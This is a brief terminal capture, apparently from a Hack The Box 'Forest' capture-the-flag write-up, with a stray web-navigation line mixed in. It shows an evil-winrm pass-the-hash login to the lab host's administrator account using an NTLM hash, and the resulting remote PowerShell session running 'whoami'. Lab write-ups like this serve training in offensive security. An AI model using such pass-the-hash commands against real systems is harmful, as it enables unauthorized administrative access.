 ┌──(thadigus㉿kali)-[~/HTB/Forest/CVE-2020-1472]
└─$ evil-winrm -u administrator -i 10.10.10.175 --hash '823452073d75b9d1cf70ebdf86c7f98e'
Links Navigation Customer Care
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
egotisticalbank\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>